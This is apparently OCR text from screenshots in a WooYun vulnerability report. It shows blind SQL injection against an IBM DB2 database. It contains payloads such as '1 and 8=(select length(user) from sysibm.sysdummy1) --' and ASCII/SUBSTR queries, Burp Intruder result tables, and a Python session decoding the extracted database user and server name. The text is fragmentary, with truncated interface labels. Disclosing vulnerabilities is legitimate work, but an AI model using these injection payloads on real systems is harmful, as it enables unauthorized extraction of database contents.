 管理员: C:\windows\system32\cmd.ex...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。
C:\Users\Administrator>python
Python 2.7.8 (default, Jun 30 2014, 16:0
Type "help", "copyright", "credits" or "
>>> print chr(68)
D
>>> name = [68,66,50,73,78,83,84,49]
>>> for i in name:
... print chr(i),
...
D B 2 I N S T 1
>>> dbname = [72, 82, 66, 66, 68, 66]
>>> for i in dbname:
... print chr(i),
...
H R B B D B
>>>
1 and 8=(select length(user) from sysibm.sysdummy1) --
select length(current server) from sysibm.sysdummy1
select ASCII(SUBSTR(current server, 1, 1) from sysibm.sysdummy1
68,66,50,73,78,83,84,49
72, 82, 66, 66, 68, 66
Intru
Attack
Resu
Filter: S
?
Request Payload1 Payload2 Status Error Timeout Length Comment
25 72 1 200 43383
110 82 2 200 43383
169 66 3 200 43383
244 66 4 200 43383
321 68 5 200 43383
394 66 6 200 43383
33 80 1 200 22306
61 108 1 200 22306
80 52 2 200 22306
112 84 2 200 22306
124 96 2 200 22306
Request Response
Raw Params Headers Hex
www.wooyun.org